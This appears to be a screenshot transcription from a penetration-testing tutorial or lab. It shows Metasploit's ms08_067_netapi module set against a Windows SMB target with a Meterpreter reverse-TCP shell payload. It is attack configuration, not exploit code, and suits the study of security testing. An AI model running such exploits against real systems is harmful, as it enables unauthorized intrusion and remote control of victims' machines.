 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.50.13.125 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting